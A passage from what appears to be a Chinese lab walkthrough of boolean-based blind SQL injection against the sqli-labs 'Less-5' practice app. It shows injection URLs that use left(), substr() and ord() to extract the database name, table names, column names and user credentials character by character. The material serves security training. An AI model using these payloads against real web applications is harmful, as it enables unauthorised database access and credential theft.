
2.第二种方法(利用bool注入)
在布尔型注入中,正确会回显,错误没有回显,以此为依据逐字爆破
1 | http://192.168.1.100/sqli/Less-5/?id=1' and left((select database()),1)='a'-- - |

此种注入可以使用bp的intruder模块进行爆破,如下图。由于mysql不区分大小写,所以字典为a-z、0-9,特殊的加上特殊字符即可。


依次类推,进行爆库
1 | http://192.168.1.100/sqli/Less-5/?id=1' and left((select database()),8)='security'-- - |

接下来进行爆第一张表
1 | http://192.168.1.100/sqli/Less-5/?id=1' and left((select table_name from information_schema.tables where table_schema=database() limit 0,1),1)='e' -- - |


爆出第四张表为users,接下来进行爆列名
1 | http://192.168.1.100/sqli/Less-5/?id=1' and left((select column_name from information_schema.columns where table_name='users' and table_schema='security' limit 0,1),2)='id' -- - |
第一个列名为id

1 | http://192.168.1.100/sqli/Less-5/?id=1' and left((select column_name from information_schema.columns where table_name='users' and table_schema='security' limit 1,1),8)='username' -- - |
第二个与第三个列名为username、password


爆数据即username与password字段的内容
1 | http://192.168.1.100/sqli/Less-5/?id=1' and left((select username from users limit 0,1),4)='dumb' -- - |

1 | http://192.168.1.100/sqli/Less-5/?id=1' and left((select password from users limit 0,1),4)='dumb' -- - |

也可以使用substr截断函数进行爆库、爆表、爆字段
substr函数与limit不同,截取第一个字符为从1开始,而limit从0开始
爆库
1 | http://192.168.1.100/sqli/Less-5/?id=1' and substr(database(),1,1)='s' -- - |

也可以使用ASCII进行查询

1 | http://192.168.1.100/sqli/Less-5/?id=1' and ord(substr(database(),1,1))=115 -- - |

爆表
1 | http://192.168.1.100/sqli/Less-5/?id=1' and substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)='e' -- - |


爆字段
1 | http://192.168.1.100/sqli/Less-5/?id=1' and substr((select column_name from information_schema.columns where table_name='users' and table_schema='security' limit 0,1),1,2)='id' -- - |
